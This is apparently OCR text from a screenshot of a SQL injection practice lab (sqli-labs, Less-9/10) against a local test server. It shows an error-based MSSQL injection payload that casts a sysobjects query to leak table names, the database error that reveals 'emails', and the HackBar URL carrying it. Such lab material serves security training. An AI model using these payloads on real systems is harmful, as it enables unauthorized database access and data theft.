 Less-9
Less-10
select * from users where id='1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name
not in ('users')) as varchar)-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1'  and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')) as varchar)--+